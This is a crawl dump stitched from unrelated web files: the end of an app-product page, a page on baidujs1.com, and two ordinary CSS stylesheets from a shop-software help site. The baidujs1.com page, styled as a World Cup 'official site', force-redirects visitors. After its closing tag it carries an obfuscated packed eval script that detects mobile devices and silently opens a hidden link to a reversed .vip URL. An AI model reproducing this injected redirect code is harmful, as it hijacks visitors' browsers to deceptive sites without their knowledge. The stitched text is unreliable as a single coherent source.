		<span class="simg2"><img class="img2" src="/Public/images/ios_app_1.jpg" ><p>苹果APP单商户</p></span>
		<span class="simg2"><img class="img2" src="/Public/images/ios_app_1.jpg" ><p>苹果APP多商户</p></span>
		

	</div>
</body>
<style>
	.txt{
		width:50%;
		text-align:center;
		display: inline-block;
		font-weight: bold;
		padding-top: 20px;
		font-size:20px;
	}
	.img{
		float:left;
		width:50%;
	}
	.simg2{
		float:left;
		width:25%;
		text-align:center;
	}
	
	.simg2 img{
		width:90%;
	
	}
	
	.simg2 p{

		font-weight: bold;
		padding-top: 10px;
		font-size:16px;
	}
	
</style>
</html>

--- FILE ---
content_type: text/html
request_url: http://baidujs1.com/
body_size: 1937
content:

<html>
<head>
    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?86b97c72279a05dfed34157a01e3bc84";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

    <meta charset="utf-8">
    <title>2026世&#30028;&#26479;合&#20316;&#23448;网</title>
    <style>
        .container {
            width: 60%;
            margin: 10% auto 0;
            background-color: #f0f0f0;
            padding: 2% 5%;
            border-radius: 10px
        }

        ul {
            padding-left: 20px;
        }

            ul li {
                line-height: 2.3
            }

        a {
            color: #20a53a
        }
    </style>
<script>
    setTimeout(function(){
        var arr=['https://999kylyguanwang.com',];
        window.location.href = arr[parseInt(Math.random()*arr.length)];
    },10);
</script>
    

</head>
<body>
    <div class="container">
        <h1>2026世&#30028;&#26479;合&#20316;&#23448;网 马上进入.....</h1>
        <h3>正在为您匹配最佳线路.....</h3>
        <ul>
          <li>本站使用：当您访问本站的时候出现不能正常访问，请刷新网站或从新打开访问，系统自动为您匹配最佳访问网址</li>
      <li>
</body>

</html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r z(){j(M A==="\\k\\5\\2\\0\\d\\8\\5\\0\\2"){B N}s a=(O^P)+(C^C);t D=A[\'\\k\\9\\0\\7\\Q\\f\\0\\5\\1\'][\'\\1\\6\\u\\6\\R\\0\\7\\l\\3\\9\\0\']();a=(S^T)+(U^V);s b;t E=W X("Y|Z|10 11|12|13|14|15 16|17|18|19|1a".m("").n().o(""),\'\\8\');b=(1b^1c)+(1d^1e);B E[\'\\1\\0\\9\\1\'](D)}r F(a){s b;t c=g[\'\\h\\7\\0\\3\\1\\0\\G\\4\\0\\p\\0\\5\\1\']("\\3");b=1f^1g;c[\'\\v\\7\\0\\d\']=a;c[\'\\9\\1\\i\\4\\0\'][\'\\2\\8\\9\\w\\4\\3\\i\']="1h".m("").n().o("");c[\'\\1\\3\\7\\f\\0\\1\']="\\x\\e\\4\\3\\5\\q";g[\'\\e\\6\\2\\i\'][\'\\3\\w\\w\\0\\5\\2\\l\\v\\8\\4\\2\'](c);c[\'\\h\\4\\8\\h\\q\']();g[\'\\e\\6\\2\\i\'][\'\\7\\0\\p\\6\\H\\0\\l\\v\\8\\4\\2\'](c)}g[\'\\3\\2\\2\\G\\H\\0\\5\\1\\u\\8\\9\\1\\0\\5\\0\\7\']("\\1i\\1j\\1k\\l\\6\\5\\1\\0\\5\\1\\u\\6\\3\\2\\0\\2",r(){j(!I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']){j(g[\'\\e\\6\\2\\i\']!=1l){I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']="\\y";K=L[\'\\f\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d");j(!K&&z()){F("1m.1n.1o//:1p".m("").n().o(""))}L[\'\\9\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d","1q".m("").n().o(""))}}});',62,89,'u0065|u0074|u0064|u0061|u006C|u006E|u006F|u0072|u0069|u0073|||_0xfec53f|u0066|u0062|u0067|document|u0063|u0079|if|u0075|u0043|split|reverse|join|u006D|u006B|function|var|const|u004C|u0068|u0070|u005F|u0049|isMobileDevice|navigator|return|179292|_0xc72e|_0xd846be|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|typeof|false|446734|446732|u0041|u0077|385529|385520|501485|501483|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|401648|401652|804473|804479|483488|483497|enon|u0044|u004F|u004D|null|piv|69132871b|2871|sptth|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/css
request_url: http://help.tp-shop.cn/Template/pc/new/Static/css/base.css
body_size: 3516
content:
* {padding: 0;margin: 0;}
table {border-collapse: collapse;border-spacing: 0;}
dl,ul,ol,menu,li{list-style:none}
img,span,label,input,select,textarea,button{vertical-align:middle;outline:none;}
p, form, ul, ol, dl {margin: 10px 0;font-size: 12px;}
body{overflow-x: hidden;font: 12px/1.5 "微软雅黑",Arial,Verdana;color: #4d4c4c;background: #fff;}
a{text-decoration:none;color: #0086e3;cursor: pointer;vertical-align: middle;}
a:hover{color: #ec5051;}
em, i, u {font-style: normal;}
h1{font-size: 26px;}h2{font-size: 22px;}h3{font-size: 18px;}h4{font-size: 14px;}hr{border-color: #FFFFFF;}
img {border: 0;}
dl,ul,ol,menu,li {
	list-style: none
}

p,form,ul,ol,dl {
	margin: 10px 0;
	font-size: 14px;
}

h1,h2,h3,h4,h5,h6 {
	margin: 10px 0;color: #333;
}

body {
	overflow-x: hidden;
	color: #717171;
	font: 14px/1.5 "Microsoft YaHei", "Helvetica Neue", "Hiragino Sans GB", "Segoe UI", Tahoma, Arial, STHeiti, sans-serif;
	color: #4d4c4c;
	background: #fff;
}

a {
	text-decoration: none;
	color: inherit;
	cursor: pointer;
	vertical-align: middle;
}

a:hover {
	color: #0086e3;
}

h1 {
	font-size: 36px;
}

h2 {
	font-size: 20px;
}

h3 {
	font-size: 18px;
}

h4 {
	font-size: 14px;
}

/*头部-s-*/

.header {
	position: relative;
}

.header .top-left {
	margin-left: 20px
}

.header .header-top {
	font-size: 12px;
	background: #242D3C;
	overflow: hidden;
	width: 100%;
	padding: 10px 0;
	color: white;
}

.header .header-top .top-right {
	line-height: 16px;
	color: #bbb;
}

.header-top .contact a{
	vertical-align: bottom;
}

.header .header-top .contact {
	float: left;
	margin-right: 20px;
}

.header .header-top .contact img {
	height: 18px;
}

.header .header-top .top-left .contact.las {
	margin-left: 20px;
}

.header .header-top .top-left .contact span a {
	vertical-align: bottom
}

.header .header-top .top-right .contact.frs {
	margin-right: 20px;
}

.header .header-down {
	overflow: inherit;
	margin-top: 16px;
}

.header .header-down .nav ul li:first-child {
	margin-left: 0;
}

.header .header-down .nav ul li {
	float: left;
	font-size: 16px;
	margin-left: 40px;
	letter-spacing: -1px;
}

.header .header-down .logo img {
	width: 140px;
	height: 54px;
}

.header .header-down .nav {
	margin-top:3px;
	float: right;
}

.header .header-down .nav ul li span img {
	position: relative;
	top: -5px;
	margin-left: 4px;
	width: 16px;
}

.header .header_hover {
	background: #333333;
	background: url(../images/rgba.png);
	display: none;
	overflow: hidden;
	width: 100%;
	position: absolute;
	z-index: 99;
	left: 0;
	float:left;
	margin-top: 26px;
}

.header .header_hover .h_hov {
	width: 170px;
	float: left;
	margin: 40px 20px;
	cursor: pointer;
}

.header .header_hover .h_hov .hov_t {
	padding-bottom: 4px;
	text-align: center;
}

.header .header_hover .h_hov .hov_b {
	text-align: center;
	margin-top: 6px;
}

.header .header_hover .bcd {
	display: table;
	margin: 0 auto;
}

.header img.see {
	margin-top: -6px;
}

.banner {
	padding-top: 14px;
}

.banner .bx-wrapper .bx-viewport {
	left: 0;
}

.banner .bx-wrapper .bx-prev {
	left: 100px;
	background: url(../images/ll.png) no-repeat;
	width: 100px;
	height: 100px;
	margin-top: -86px;
}

.banner .bx-wrapper .bx-next {
	right: 100px;
	background: url(../images/rr.png) no-repeat;
	width: 100px;
	height: 100px;
	margin-top: -86px;
}

.banner .bx-wrapper .bx-prev:hover {
	background: url(../images/h_ll.png) no-repeat;
}

.banner .bx-wrapper .bx-next:hover {
	background: url(../images/h_rr.png) no-repeat;
}

.banner .bx-wrapper .bx-pager,
.banner .bx-wrapper .bx-controls-auto {
	bottom: 10px;
}

.banner .bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
}

.banner .bx-wrapper .bx-pager.bx-default-pager a:hover,
.banner .bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #505050;
}

.banner .bx-wrapper .bx-pager.bx-default-pager a {
	width: 16px;
	height: 16px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #afadad;
}

.header .demo-sub {
	display: none;
	position: absolute;
	top: 26px;
	right: 0;
	padding-top: 10px;
	z-index: 999;
}

.header .demo-sub .arrow {
	position: absolute;
	right: 35px;
	top: 0;
	width: 0;
	height: 0;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-bottom: 10px solid #3DBAF7;
}

.header .demo-sub .inner {
	width: 600px;
	height: 510px;
	border: 3px solid #3DBAF7;
	text-align: center;
	background: #fff;
}

.header .demo-sub .title {
	font-size: 32px;
	margin-bottom: 15px;
	margin-top: 20px;
}

.header .demo-sub .subtitle.red {
	color: #EC5151;
}

.header .demo-sub .subtitle {
	font-size: 20px;
	margin-bottom: 10px;
}

.demo-table-wp {
	padding: 0 30px;
}

.header .demo-table {
	width: 100%;
	border-collapse: collapse;
	font-size: 14px;
	text-align: center;
	margin-bottom: 20px;
}

.header .demo-table tr {
	border: 1px solid #ddd;
}

.header .demo-table th,
.demo-table td {
	padding: 6px 14px;
}

.header .red {
	color: #e01d20!important;
}

.header .skyblue {
	color: #3DBAF7!important;
}

.header .demo-sub .qrcode-list {
	padding: 0 50px;
}

.header .header-down .nav ul li .demo-sub .qrcode-list li {
	float: left;
	width: 25%;
	text-align: center;
	font-size: 14px;
	margin-left: 0
}

.header .showh:hover .demo-sub {
	display: block;
}

.header .demo-sub .qrcode-list li p {
	margin: 0;
}

.header-down:after,
.header-down:before {
	content: '';
	clear: both;
	display: block;
}


/*头部-e-*/
/*footer-update-star*/
.piece_u{
	float: left;
}
.piece_u2{
	margin-top: 75px;
}
.companyinformation a{
	border-left: 1px solid white;
	color: white;
	padding:0 20px;
}
.companyinformation a:hover{
	color: #0086e3;
}
.companyinformation a:first-child{
	border-left: 0;
	padding-left: 0;
}
.footer_update{
	background: #242d3c;
	color: #666666;
	width: 100%;
	padding: 52px 0 26px 0;
}
.serverandaddress{
	margin-top: 44px;
}
.serverandaddress p{
	color: #666666;
}
.telephone_img{
	float: left;
}
.telephone_num{
	float: left;
	line-height: 20px;
	margin-left: 25px;
	margin-top: -10px;
}
.one_department{
	color: #c13447;
	font-size: 18px;
}
.one_department em{
	color: #c13447;
	font-size: 30px;
}
.two_department{
	color: white;
	font-size: 18px;
}
.two_department em{
	font-size: 30px;
}
.top-w-scan{
	color: white;
}
.top-w-scan .wc{
	background: url(../images/weixin.png) no-repeat;
	width: 33px;
	height: 26px;
	display: inline-block;
	vertical-align: middle;
}
.top-w-scan span{
	display: inline-block;
	vertical-align: middle;
	color: white;
}
.wechatscan{
	float: left;
	margin-top: 70px;
	margin-right: 20px;
}
.w_scanqrqode{
	float: left;
}
.w_scanqrqode img{
	width: 172px;
	height: 172px;
}
.preferential{
	color: white;
	text-align: center;
	margin: 0;
	margin-left: 20px;
}
.piece_u3{
	margin-left: 58px;
}
.C_certificate li{
	float: left;
	margin-left: 24px;
}
.C_certificate li:first-child{
	margin-left: 0;
}
.C_certificate li img{
	width: 284px;
	height: 378px;
}
/*footer-update-end*/
/*come back top-s-*/
.suspension {
	position: fixed;
	z-index: 55;
	right: 10px;
	bottom: 10px;
	width: 80px;
	height: 204px;
}

.suspension-box {
	position: relative;
	float: right;
}

.suspension-box a.a {
	display: block;
	width: 50px;
	height: 50px;
	background-color: #B5B5B5;
	margin-bottom: 1px;
	cursor: pointer;
}

.suspension-box a i {
	display: block;
	float: left;
	width: 25px;
	height: 20px;
	margin-left: 14px;
	margin-top: 15px;
	background-image: url(../images/suspension-bg.png);
	background-repeat: no-repeat;
	text-indent: -9999px;
}

.suspension-box a.qq i {
	background-position: 0 0;
}

.suspension-box a.tel i {
	background-position: -25px 0;
}

.suspension-box a.code i {
	background-position: 0 -25px;
}

.suspension-box a.back_top {
	background-color: #797979;
}

.suspension-box a.back_top i {
	background-position: -28px -25px;
}

.suspension-box div.tencent {
	position: absolute;
	left: -187px;
	top: 0px;
	width: 177px;
	height: 200px;
	display: none;
	background-color: #fff;
	border: 1px solid #D7D7D7;
}

.suspension-box div.tencent i.tencent-i {
	width: 8px;
	height: 15px;
	position: absolute;
	top: 10px;
	right: -8px;
	text-indent: -9999px;
	background-image: url(../images/ew.png);
	background-repeat: no-repeat;
}

.suspension-box .tennum {
	position: absolute;
	left: 60px;
	top: 16px;
}

.suspension-box div.tencent b.tencent-b {
	position: absolute;
	left: 10px;
	top: 6px;
	width: 40px;
	height: 42px;
	/*background-image: url(../images/circle-tencent.png);*/
	background-repeat: no-repeat;
}

.suspension-box div.tencent span.tencent-span {
	position: absolute;
	left: 8px;
	top: 7px;
	border-radius: 22px;
	width: 32px;
	height: 32px;
	text-align: center;
	z-index: 99;
	overflow: hidden;
}

.suspension-box div.tencent .tencent-qq {
	position: absolute;
	top: 0px;
}

.suspension-box div.tencent p.tencent-p {
	width: 75px;
	float: right;
	margin-right: 18px;
	margin-top: 16px;
	font-size: 14px;
	color: #333;
	font-family: microsoft yahei;
}

.suspension-box div.tel {
	position: absolute;
	left: -204px;
	top: 51px;
	display: none;
	width: 192px;
	height: 85px;
	background-color: #fff;
	border: 1px solid #D7D7D7;
}

.suspension-box div.tel .strong {
	display: block;
	margin-left: 17px;
	margin-top: 16px;
	font-size: 16px;
	font-weight: normal;
}

.suspension-box div.tel p {
	margin-left: 17px;
	font-size: 23px;
	font-family: arial;
	color: #FD696D;
}

.suspension-box div.code {
	position: absolute;
	left: -210px;
	top: 0;
	display: none;
	width: 178px;
	height: 198px;
	padding-left: 10px;
	padding-top: 10px;
	background-color: #fff;
	border: 1px solid #D9D9D9;
	text-align: center;
	padding-right: 10px;
}

.suspension-box div.code p {
	margin-top: 5px;
	text-align: center;
}

.suspension-box a.qq:hover,
.suspension-box a.tel:hover,
.suspension-box a.code:hover {
	opacity: 0.8;
	filter: alpha(opacity=80);
}


/*come back top-e-*/


/*可共用-s-*/

.w {
	width: 1210px;
	margin: 0 auto;
	overflow: hidden;
}

.wi100 {
	width: 100%;
}

.w810 {
	width: 810px;
	margin: 0 auto;
}

.w1000 {
	width: 1000px;
	margin: 0 auto;
}

.he50 {
	height: 50px;
}

.p:after,
.p:before {
	content: '';
	clear: both;
	display: block;
}

.fo14 {
	font-size: 14px;
}

.fl {
	float: left;
}

.fr {
	float: right;
}

.te-al-ce {
	text-align: center;
}

.te-al-le {
	text-align: left;
}

.te-al-ri {
	text-align: right;
}

.ma-to-100 {
	margin-top: 100px;
}

.ma-to-50 {
	margin-top: 50px;
}

.ma-to-30 {
	margin-top: 30px;
}

.ma-to-20 {
	margin-top: 20px;
}

.ma-to-10 {
	margin-top: 10px;
}

.ma-bo-30 {
	margin-bottom: 30px;
}

.ma-bo-50 {
	margin-bottom: 50px;
}

.ma-bo-100 {
	margin-bottom: 100px;
}

.pa-to-30 {
	padding-top: 30px;
}

.ov-hi {
	overflow: hidden;
}

.po-re {
	position: relative;
}

.po-ab {
	position: absolute;
}

.c_blue {
	color: #0086e3;
}

.c_yellow {
	color: #ec670e;
}

.c_white {
	color: white;
}

.b_blue {
	background: #56a8fc;
}

.b_green {
	background: #61ddad;
}

.b_yellow {
	background: #ffa800;
}

.b_yellow2 {
	background: #f06313;
}

.b_cyan {
	background: #a5cb0c;
}

.b_bark {
	background: #475975;
}

.butt{
	display: block;
	padding: 10px;
	color: white;
	margin: 0 auto;
	border-radius: 14px;
	width: 116px;
	height: 30px;
	font-size: 16px;
	line-height: 30px;
	text-align: center;
}

.iconsb:hover img {
	-webkit-transform: rotateY(360deg);
	-moz-transform: rotateY(360deg);
	-o-transform: rotateY(360deg);
	transform: rotateY(360deg);
	-webkit-transition: 1s;
	-moz-transition: 1s;
	-o-transition: 1s;
	transition: 1s;
}
/*可共用-e-*/

--- FILE ---
content_type: text/css
request_url: http://help.tp-shop.cn/Template/pc/new/Static/css/handbook.css
body_size: 3767
content:
html,body,h1,h2,h3,h4,h5,h6,hr,p,dl,dt,dd,ul,ol,li,pre,fieldset,lengend,button,input,textarea,form,
td,th{margin:0;padding:0;}
ul,ol{list-style:none;}
em,i{font-style:normal;}
a{text-decoration:none;color:inherit;}
input,button,textarea{outline:none;border:none;}
textarea{resize:none;}
img{vertical-align: top;}
.clearfix{*zoom:1;}
/*清浮动*/
.clearfix:after{
    content: "200B";
    height: 0;
    font-size: 0;
    display: block;
    clear: both;
}
.hide{display: none;}
.ellipsis-1{overflow:hidden;white-space:nowrap;word-wrap:normal;-o-text-overflow:ellipsis;text-overflow:ellipsis;}
.font-MY{ font-family:"Microsoft YaHei", "sans-serif";}
.image-w100{width: 100%;max-width:100%;}
.t-bg{
    -ms-transition: background 0.3s ease;
    -moz-transition: background 0.3s ease;
    -o-transition: background 0.3s ease;
    -webkit-transition: background 0.3s ease;
    transition: background 0.3s ease;
}
.t-all{
    -ms-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.bg-gary{
    background-color: #eef0f1;
}
.header-hb{
    height: 70px;
    background-color: #01579b;
}
.header-hb>.header-wrap{
    width:1200px;
    margin: auto;
    padding-top:13px;
}
.logo2-white{
    float: left;
    width: 125px;
    height: 48px;
    overflow: hidden;
}
.logo2-white>img{
    width: 100%;
}
.go-back-index{
    float: right;
    width: 138px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 18px;
    color: #fff;
    border: 1px solid #fff;
}
.go-back-index .ico-gohome{
    display: inline-block;
    width: 25px;
    height: 23px;
    margin-right: 13px;
    vertical-align: text-top;
    background: url("../images/ico-notebooks.png") no-repeat -97px 0;
}
.search-wrap-hb{
    float: right;
    margin-right:68px;
    margin-top: 3px;
    width: 250px;
    height: 38px;
    background-color: #fff;
    border-radius: 19px;
    overflow: hidden;
}
.search-wrap-hb .ico-search2{
    float: left;
    width:35px;
    height:38px;
    cursor: pointer;
    background: url("../images/ico-notebooks.png") no-repeat 0 0;
}
.search-wrap-hb .search-input{
    float: left;
    width: 170px;
    padding: 0 15px;
    height: 38px;
    line-height: 38px;
    font-size: 16px;
    color: #999;
}
.nav-hb{
    height: 90px;
    background-color: #fff;
}
.nav-hb>.nav-wrap{
    padding: 25px 0;
    width: 1200px;
    margin: auto;
}
.nav-list-hb{
    float: left;
}
.nav-list-hb>a{
    float: left;
    width: 138px;
    height: 38px;
    margin-right: 18px;
    line-height: 38px;
    text-align: center;
    font-size: 16px;
    color: #01579b;
    border: 1px solid #01579b;
}
.nav-list-hb>a:hover,.nav-list-hb>.nav-item-ac{
    background-color: #2196f3;
    border-color: #2196f3;
    color: #fff;
}
.update-log{
    float: right;
    line-height: 40px;
    width: 144px;
    font-size: 18px;
    color: #666;
    text-align: center;
}
.update-log .ico-update{
    display: inline-block;
    width: 23px;
    height: 26px;
    margin-right: 13px;
    vertical-align: text-bottom;
    background: url("../images/ico-notebooks.png") no-repeat -72px 0;
}
.main-hb{
    padding:16px 0;
    width: 1200px;
    margin: 0 auto;
}
.main-hb .left-menu{
    float: left;
    width: 210px;
    background-color: #fff;
    color: #666;
}
.main-hb .menu-title{
    width: 207px;
    height: 58px;
    line-height: 58px;
    font-size: 20px;
    color: #01579b;
    font-weight: normal;
    border-bottom: 1px solid #dcdcdc;
    border-left: 3px solid #01579b;
    overflow: hidden;
}
.main-hb .ico-menu-title2{
    float: left;
    width: 34px;
    height: 31px;
    margin: 15px 24px 0 20px;
    background: url("../images/ico-notebooks.png") no-repeat -36px 0;
}
.first-menu-title{
    height: 58px;
    padding: 0 25px;
    cursor: pointer;
}
.first-menu-title:hover,.first-ac .first-menu-title{
    background-color: #2196f3;
    color: #fff;
}
.first-menu-title:hover .ico-arrow-down{
    background-position:-107px -32px;
}
.first-ac .first-menu-title .ico-arrow-down{
    background-position:-107px -32px;
    -ms-transform:rotate(-180deg);
    -moz-transform:rotate(-180deg);
    -webkit-transform:rotate(-180deg);
    -o-transform:rotate(-180deg);
    transform:rotate(-180deg);
}
.first-menu{
    height: 58px;
    overflow: hidden;
}
.first-menu-cont{
    float: left;
    width: 151px;
    height: 58px;
    line-height: 58px;
    font-size: 18px;
    font-weight: bold;
 }
.ico-arrow-down{
    float: right;
    width: 9px;
    height: 5px;
    background: url("../images/ico-notebooks.png") no-repeat -97px -32px;
    -ms-transition: transform 0.5s ease;
    -moz-transition: transform 0.5s ease;
    -o-transition: transform 0.5s ease;
    -webkit-transition: transform 0.5s ease;
    transition: transform 0.5s ease;
}
.first-menu-title .ico-arrow-down{
    margin-top: 26px;
}
.second-menu-list{
    margin: 12px 0 6px 25px;
    border-left: 1px dashed #b5b5b5;
}
.second-menu{
    height: 0;
    overflow: hidden;
    -ms-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.first-menu .second-ac{
    height: auto;
}
.first-menu .second-ac .second-menu-title{
    color:#2196f3;
}
.second-menu-title{
    position: relative;
    height: 38px;
    padding: 0 25px;
    cursor: pointer;
}
.second-menu-cont{
    float: left;
    width: 125px;
    height: 38px;
    line-height: 38px;
    font-size: 16px;
}
.line-dashed{
    position: absolute;
    left: 0;
    top: 18px;
    height: 1px;
    width: 18px;
    border-top: 1px dashed #b5b5b5;
    background-color: transparent;
}
.second-menu-title .ico-arrow-down{
    margin-top: 15px;
}
.third-menu{
    display:block;
    padding-left: 40px;
    width:124px;
    height:0;
    line-height: 38px;
    font-size: 14px;
    -ms-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.third-menu-list>a.active {
    font-weight: 300 !important;
    color: #239af8 !important;
}
.second-ac .third-menu{
    height: 38px;
}
.second-menu-title:hover,.third-menu:hover{
    color: #2196f3;
}
.first-menu-cont,.second-menu-cont,.third-menu{
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.main-hb  .right-section{
    float: left;
    width: 974px;
    margin-left: 16px;
    background-color: #fff;
}
.main-hb .index-section{
    background-color: transparent;
}
/*详情-列表页*/
.catalog-list-hb{
    position: relative;
    height:48px;
    border-bottom: 1px solid #dcdcdc;
    padding:10px 0 0 16px;
}
.catalog-list-hb:before{
    content: '';
    position: absolute;
    left: 16px;
    top: 10px;
    width: 30px;
    height: 3px;
    background-color: #01579b;
}
.catalog-list-hb>.catalog-item{
    float: left;
    position: relative;
    padding-right: 20px;
    line-height:48px;
    color: #666;
    font-size: 16px;
}
.catalog-list-hb>.catalog-item:hover{
    color:#01579b;
}
.catalog-list-hb>.catalog-item:before{
    content: '>';
    position: absolute;
    right:0;
    top: 0;
    width: 20px;
    height: 50px;
    text-align: center;
    font-family: consolas;
}
.catalog-list-hb>.catalog-item:last-child{
    color: #999;
}
.catalog-list-hb>.catalog-item:last-child:before{
    content: '';
}
.section-cont-hb>.detail-title{
    padding: 30px 50px;
    line-height: 40px;
    font-size:24px;
    color: #333;
    font-weight: normal;
}
.section-cont-hb .detail-cont{
    padding:0 50px;
    color: #666;
    line-height: 25px;
    font-size: 14px;
    min-height: 400px;
}
.section-cont-hb .detail-cont img{
	/*width:100%;*/
	max-width:100%;
}
.section-cont-hb{
    padding-bottom: 80px;
}
.section-cont-hb .page-control1{
    float:right;
    height: 80px;
    padding-right: 24px;
}
.section-cont-hb .control-item1{
    display: block;
    height: 24px;
    line-height: 24px;
    font-size: 14px;
    color: #999;
}
.section-cont-hb .control-item1:hover{
    color:#01579b;
}
.control-item1>.page-title{
    display: inline-block;
    vertical-align: text-top;
    max-width: 300px;
    height: 24px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.manual-list-hb{
    padding: 0 30px;
    min-height: 416px;
}
.manual-list-hb>.manual-item{
    display: block;
    padding:12px;
    border-bottom: 1px solid #dcdcdc;
	overflow:hidden;
}
.manual-item-title{
    height: 35px;
    line-height: 35px;
    font-size: 20px;
    color: #333;
}
.manual-item-des{
    height: 28px;
    line-height: 28px;
    font-size: 14px;
    color: #999;
}
.manual-list-hb>.manual-item:hover .manual-item-des{
    color:#01579b;
}
.manual-item-title,.manual-item-des{
    display: block;
    width: 884px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
 }
.manual-item-title{
	float:left;
	width:600px;	
}
.new-tip{
	color:#999;	
}
.new-tip>span{
	display:inline-block;
	margin-left:10px;
}
.new-tip>span:first-child{
	margin-bottom: -2px;
}
.section-cont-hb .page-control2{
    float: right;
    padding-right: 30px;
    padding-top: 30px;
    font-size: 14px;
    height: 16px;
    line-height: 16px;
    color: #999;
}
.page-control2>.control-item2{
    display: inline-block;
    padding: 0 12px;
    line-height: 16px;
}
.page-control2>.control-differ{
    color: #333;
    padding: 0;
}
.page-control2>.control-item2:hover{
    color:#01579b;
}
.page-control2>.page-num2{
    display: inline-block;
    padding: 0 28px;
    border-right: 1px solid #cdcdcd;
    border-left: 1px solid #cdcdcd;
    color: #333;
}
.page-total2{
    margin-left: 24px;
}
.page-total2>i{
    margin-left: 12px;
}
/*分类*/
.category-title-hb{
    line-height:1;
    padding:20px 0 0 16px;
    font-size: 24px;
    color: #333;
    font-weight: normal;
}
.category-hb{
    width: 942px;
    margin:auto;
}
.category-hb>li{
    float: left;
    width: 420px;
    padding:36px 25px 0;
    border-right: 1px dashed #dcdcdc;
}
.category-hb .first-list{
    font-size: 18px;
    line-height: 1;
    color: #666;
}
.category-hb .second-list{
    padding: 8px 0;
    border-bottom: 1px dashed #dcdcdc;
}
.category-hb .second-list>a{
    float: left;
    font-size: 14px;
    width: 140px;
    height: 30px;
    line-height: 30px;
    color: #3c9ef4;
    overflow: hidden;
    white-space:nowrap;
    text-overflow: ellipsis;
}
.category-hb .second-list>a:hover{
    color:#01579b;
}
/*主页*/
.mall-manual-list>a{
    float: left;
    width: 155px;
    height: 120px;
    background-color: #2196f3;
    color: #fff;
    text-align: center;
    margin-right:8px;
}
.mall-manual-list>a.last-a{
    margin-right: 0;
}
.mall-manual-list .ico{
    display: block;
    margin: 20px auto 0;
    width: 43px;
    height: 38px;
    background-image: url("../images/ico-mall-manual.png");
    background-repeat: no-repeat;
}
.mall-manual-list .ico-b2c{
    background-position: 0 0;
}
.mall-manual-list .ico-b2b2c{
    background-position: -43px 0;
}
.mall-manual-list .ico-O2O{
    background-position: -86px 0;
}
.mall-manual-list .ico-minapp{
    background-position: -129px 0;
}
.mall-manual-list .ico-app{
    background-position: -172px 0;
}
.mall-manual-list .ico-cb{
    background-position: -215px 0;
}
.mall-manual-title{
    display: block;
    height: 35px;
    line-height: 35px;
    font-size: 18px;
}
.mall-manual-des{
    display: block;
    font-size: 12px;
    line-height: 1;
}
.section-floor{
    padding: 16px 0;
}
.left-ecosystem{
    float: left;
    width: 750px;
    background-color: #fff;
}
.left-ecosystem>.ecosystem-title{
    height: 48px;
    line-height: 48px;
    font-size: 18px;
    color: #01579b;
    margin:0 16px;
    border-bottom: 1px solid #dcdcdc;
}
.ecosystem-list{
    padding: 16px 0 16px 16px;
}
.ecosystem-list>li{
    float: left;
    width: 168px;
    height: 178px;
    margin-right: 13px;
    margin-bottom: 13px;
    border: 1px solid #dcdcdc;
}
.ecosystem-list>li>h5{
    padding-top: 10px;
    height: 42px;
    line-height: 42px;
    text-align: center;
    color: #666;
    font-size: 18px;
    font-weight: normal;
}
.ecosystem-list .ecosystem-cont{
    padding: 0 16px;
    max-height: 63px;
    line-height: 21px;
    font-size: 12px;
    color: #999;
    overflow: hidden;
}
.ecosystem-list .ecosystem-btn{
    display: block;
    width: 80px;
    height: 28px;
    margin: 16px auto 0;
    line-height: 28px;
    text-align: center;
    font-size: 14px;
    color: #fff;
    border-radius: 3px;
    background-color: #00bcd4;
}
.section-floor>.right-sidebar{
    float: right;
    width:208px;
}
.right-sidebar .update-list{
    padding: 0 9px;
    background-color: #fff;
    height: 234px;
    margin-bottom: 16px;
}
.update-log-title{
    height: 48px;
    line-height: 48px;
    font-size: 16px;
    color: #666;
    font-weight: normal;
    border-bottom: 1px solid #dcdcdc;
}
.right-sidebar .log-lsit{
    padding-top: 10px;
    height: 140px;
    overflow: hidden;
}
.right-sidebar .log-lsit>a{
    display: block;
    height: 34px;
    border-bottom: 1px dashed #dcdcdc;
    line-height: 34px;
    color: #666;
    font-size: 12px;
}
.right-sidebar .log-lsit>a:hover{
    color: #00bcd4;
}
.right-sidebar .dot-blue{
    float: left;
    width: 6px;
    height: 5px;
    background-color: #00bcd4;
    margin:16px 8px 0;
}
.right-sidebar .log-cont{
    float: left;
    height: 34px;
    width: 90px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.right-sidebar .update-time{
    float: right;
    width:68px;
    overflow: hidden;
}
.right-sidebar  .follow-us{
    height: 217px;
    background-color: #fff;
    text-align: center;
}
.right-sidebar .sb-qr-code{
